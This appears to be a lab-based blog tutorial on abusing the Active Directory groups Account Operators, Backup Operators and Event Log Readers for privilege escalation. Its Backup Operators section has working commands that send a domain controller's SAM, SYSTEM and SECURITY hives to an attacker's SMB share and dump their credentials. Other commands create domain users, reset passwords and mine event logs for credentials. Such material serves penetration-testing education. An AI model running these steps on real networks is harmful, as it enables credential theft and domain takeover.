Three Keys to the Kingdom: Uncovering the Roles of Account Operators, Backup Operators, and Event Log Readers in Offensive Security
11 min read
January 21, 2024
Introduction: Continuing Our Journey Through Active Directory Security
Welcome back to our insightful series on Active Directory (AD) security. In this chapter, we shift our focus to explore the roles of Account Operators, Backup Operators, and Event Log Readers. While this chapter stands on its own, it complements our previous discussions, such as the one on SeImpersonatePrivilege, under the broad theme of privilege escalation in AD environments.
As we delve into these new roles, we’ll uncover their unique implications in network security, building on the general principles of AD security that we’ve been exploring throughout this series.
Highlights of This Chapter:
- Role-Specific Insights: Gain an in-depth understanding of Account Operators, Backup Operators, and Event Log Readers.
- Practical Applications: Explore real-world scenarios and lab demonstrations highlighting these roles.
- Ethical Security Practices: Continue our emphasis on responsible and ethical approaches to managing AD security challenges.
Join us as we further navigate the complex and ever-evolving landscape of Active Directory security, enhancing your skillset and understanding with each chapter.
Understanding the Key Players in Active Directory Security: Account Operators, Backup Operators, and Event Log Readers
In the intricate world of Active Directory (AD) security, certain user groups play pivotal roles that are often overlooked. Among these, Account Operators, Backup Operators, and Event Log Readers stand out for their unique access and privileges. Let’s explore their functionalities and the security implications they carry.
Account Operators: The Frontline of User Management
- Role Overview: Account Operators are pivotal in managing user accounts and groups within a domain. They have the power to create, modify, and delete accounts, except for those in highly privileged groups.
- Security Perspective: While they don’t have domain-wide carte blanche, their ability to impact user accounts makes them a potential target for exploitation. An attacker gaining access to an Account Operator account could manipulate user credentials, escalating their reach within the network.
Backup Operators: The Silent Guardians with Potent Powers
- Functionality: As their name suggests, Backup Operators are entrusted with backing up and restoring files, regardless of security permissions. They have unrestricted access to all files for these purposes.
- The Flip Side: This “pass” through security permissions is a double-edged sword. An attacker with Backup Operator privileges could potentially access sensitive data or systems, making this group a less conspicuous yet critical target for privilege escalation.
Event Log Readers: The Overlooked Watchers
- Their Domain: Event Log Readers have the ability to view event logs on local and remote machines within the network. These logs contain critical information about system operations, security incidents, and other key events.
- Potential Risks: While seemingly benign, the information in event logs can be a treasure trove for attackers. By gaining access to these logs, an attacker can gather intelligence about the network’s security posture, identify potential vulnerabilities, and plan further attacks. The oversight of this group’s capabilities can often lead to undervalued security risks.
Methods of Privilege Escalation: Navigating the Vulnerabilities
In this section, we delve into the specific methods by which each of the three focused groups in Active Directory – Account Operators, Backup Operators, and Event Log Readers – can be exploited for privilege escalation. We’ll explore the technical vulnerabilities and provide hypothetical scenarios to illustrate these risks.
Preparing Your Lab Environment for Privilege Escalation Testing
As we venture into the fascinating world of privilege escalation in Active Directory, it’s essential to have a playground where we can safely experiment and learn. Here’s your step-by-step guide to setting up your own cybersecurity lab environment, ensuring a risk-free space for your explorations.
Step 1: Adding Users to Key Groups
In your lab’s domain controller, with administrator privileges, you can add a user to our groups of interest - Account Operators, Event Log Readers, and Backup Operators. Fire up your PowerShell and enter the following commands:
Add-ADGroupMember -Identity "Account Operators" -Members "YourUsername"
Add-ADGroupMember -Identity "Event Log Readers" -Members "YourUsername"
Add-ADGroupMember -Identity "Backup Operators" -Members "YourUsername"Replace “YourUsername” with the actual username you’re adding.
Step 2: Preparing Other Machines in Your Domain
If you’re not on the domain controller, no worries! You can still set things up from another machine in your domain. Make sure you have admin rights, and then run these commands to get the necessary tools:
Import-Module ActiveDirectory
Install-WindowsFeature RSAT-AD-PowerShell
Add-ADGroupMember -Identity "Account Operators" -Members "YourUsername"
Add-ADGroupMember -Identity "Event Log Readers" -Members "YourUsername"
Add-ADGroupMember -Identity "Backup Operators" -Members "YourUsername"
Step 3: Tidying Up After Testing
After you’ve completed your tests and learned some cool stuff, it’s important to keep your lab tidy. Here’s how you can remove users from the groups easily:
Remove-ADGroupMember -Identity "Account Operators" -Members "YourUsername" -Confirm:$false
Simulating a Real-World Scenario: Accessing a Machine via RDP
Now that our lab is set up, let’s add a dash of realism to our cybersecurity adventure. Imagine a scenario where a malicious user, through some cunning or luck, manages to get their hands on user credentials. Their goal? To access one of your machines via Remote Desktop Protocol (RDP). How would they proceed?
For our simulation, we’ll use a Linux environment to initiate an RDP session. Here’s the command you’ll need, but remember, this is just for our controlled lab scenario:
xfreerdp /u:beruinsect '/p:Password1' /d:shadow.local /v:192.168.20.152 /dynamic-resolution +clipboardIn this command:
/u:beruinsectspecifies the username./p:Password1is where you’d put the password (change ‘Password1’ to the actual password)./d:shadow.localis the domain./v:192.168.20.152is the IP address of the machine you’re accessing./dynamic-resolutionand+clipboardare additional options for a better remote experience.
Simulating Account Operators’ Privileges in Your Cybersecurity Lab
Following our RDP access simulation, let’s delve deeper into what a malicious user could achieve after gaining access as an Account Operator. This scenario will build on our previous lab setup and explore the potential actions and their implications.
Step 1: Identifying Members of “Account Operators”
Initially, we’d need to identify who’s in the “Account Operators” group. Let’s use a PowerShell script for this purpose:
# Define the group name to search for in Active Directory
$groupName = "Account Operators"
# Create an ADSI searcher object. This is a tool for querying Active Directory.
$searcher = [adsisearcher]"(&(objectCategory=group)(cn=$groupName))"
# Execute the search and store the result. This will find the specific group.
$group = $searcher.FindOne()
# Check if the group was found. If the group exists, the script will proceed.
if ($group -ne $null) {
# Extract the member property from the group, which contains the list of members.
# The members are listed in the Distinguished Name (DN) format.
$group.Properties.member
}
# If the group is not found, this part of the script will be skipped,
# preventing errors from attempting to access properties of a null object.

Group identification
Step 2: Verifying a User’s Membership
To check if our compromised user ‘beruinsect’ is in this group, we run:
net users beruinsect /domain

Add user to domain
Step 3: Exploiting Account Operator Privileges
With ‘beruinsect’ confirmed as an Account Operator, here are some actions they could perform:
net user testingACOP Password123 /add /domain
Creating a New User: Establishing a foothold in the domain

User created
Changing Existing User Passwords: Gaining access to other accounts.
net user ironhammer Password1 /domain

Change user password
Local Domain Controller Login: A potential avenue for further exploration.

successful local access
If our user does not belong to this group, the following message would be displayed upon attempting to log in:

Login attempt with a user who is not an account operator
Exploring the Power of Backup Operators: A Path to Domain Admin
In our continuous exploration within the cybersecurity lab, we shift our focus to the intriguing ‘Backup Operators’ group. Known for their ability to unlock domain admin rights, this group’s distinct privileges can lead to substantial security breaches. To demonstrate this, we’ll be using a specific tool: ‘backup_dc_registry’. This proof of concept (POC) on GitHub vividly illustrates how Backup Operator privileges can be exploited to remotely extract vital system files such as SAM, SYSTEM, and SECURITY, highlighting the potential for significant security exploits through practical application.
Step 1: Setting Up an SMB Server
Firstly, we need to establish an SMB server on our attacker machine. This server will act as a repository for files we’ll acquire from the domain controller. Using Impacket, a versatile tool for network protocols, we set up the server with the following command:
impacket-smbserver smbfolder $(pwd) -smb2support
Create a Samba Server
Step 2: Executing the Attack
With our SMB server ready, we now use a script to exploit the Backup Operator privileges. This script will allow us to access and retrieve the Security Account Manager (SAM) file from the domain controller, a critical step towards compromising the domain admin:
python3 reg.py beruinsect:'Password1'@192.168.20.151 backup -p '\\192.168.1.108\smbfolder'
Execute the attack
Step 3: Dumping Credentials
After acquiring the necessary files, the next step involves extracting the credentials. This process is similar to what we covered in Chapter 2:
impacket-secretsdump -system SYSTEM -security SECURITY -sam SAM local

Dump credentials
The Subtle Power of Event Log Readers: Uncovering Hidden Secrets
As we wrap up our journey through the different roles in Active Directory, we turn our attention to the often-underestimated group of Event Log Readers. This group, while not directly associated with overt privilege escalation methods, holds a different kind of power – the ability to uncover hidden information within system events that can lead to significant insights, including potential credentials.
Understanding Event Log Readers
Event Log Readers have the capability to access and read the system event logs. While this may seem innocuous at first glance, in large domains, these logs can be a goldmine of information, including inadvertent credential exposure. This is especially true when examining the trails left by PowerShell scripts, which might require higher privileges and inadvertently expose sensitive data in the process.
The Art of Event Log Analysis
Let’s see how one can harness the power of this group to uncover potentially valuable information. Suppose you want to monitor events related to a specific user, ‘beruinsect’. The following PowerShell command can be used to filter and capture relevant log entries:
wevtutil qe Security /rd:true /f:text | Select-String "beruinsect" > logsberu
This command queries the Security logs, formats the output in text, and then filters for entries containing ‘beruinsect’, redirecting the output to a file for further analysis.
Search for information on events
The Importance of Log Scrutiny
This exercise with Event Log Readers emphasizes the less obvious, yet crucial, aspects of cybersecurity – vigilance in monitoring and analyzing logs. Even though Event Log Readers might not directly escalate privileges, the insights gleaned from logs can often lead to breakthroughs in understanding security vulnerabilities or uncovering inadvertent exposures.
Conclusion: Harnessing Knowledge for Enhanced Security
As we conclude our in-depth exploration of the Active Directory roles of Account Operators, Backup Operators, and Event Log Readers, it’s clear that each group, with its unique privileges and access, plays a critical role in the landscape of network security. From the active management capabilities of Account Operators to the crucial data access of Backup Operators, and the insightful oversight of Event Log Readers, these roles collectively form a tapestry of potential vulnerabilities and power within an AD environment.
Key Takeaways:
- Understanding Leads to Strength: By comprehensively understanding the functionalities and potential vulnerabilities of these roles, IT professionals and security enthusiasts can better fortify their defenses against potential exploits.
- Power with Responsibility: The exploration of these roles underscores the importance of responsible management. These privileges, while essential for network operation and maintenance, must be wielded with caution and oversight.
- Vigilance is Crucial: The subtleties of roles like Event Log Readers highlight that sometimes, the most powerful insights come from careful observation and analysis of seemingly mundane data.
Moving Forward:
As we navigate the complex world of cybersecurity, let this exploration serve as a reminder of the constant need for vigilance, ethical practice, and continuous learning. Whether it’s through setting up controlled lab environments, practicing safe and legal testing methods, or keeping abreast of the latest in cybersecurity trends and threats, the journey towards robust network security is ongoing and ever-evolving.
Chapters

Previous chapter
Next chapter


💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.